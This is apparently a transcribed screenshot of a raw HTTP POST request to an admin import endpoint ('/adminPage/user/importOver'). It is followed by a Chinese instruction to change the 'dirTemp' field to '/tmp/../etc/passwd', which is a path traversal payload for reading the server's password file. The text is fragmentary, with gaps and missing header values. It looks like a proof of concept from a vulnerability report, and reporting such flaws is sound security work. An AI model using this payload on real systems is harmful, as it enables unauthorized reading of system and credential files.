 1 POST /adminPage/user/importOver HTTP/1.1
2
3
4 NT=DC528A1004FE9845;
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Accept: application/json, text/javascript, */*; q=0.01
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
12 Content-Length auto : 24
13
14 dirTemp=%2Ftmp%2F111.txt
改为/tmp/../etc/passwd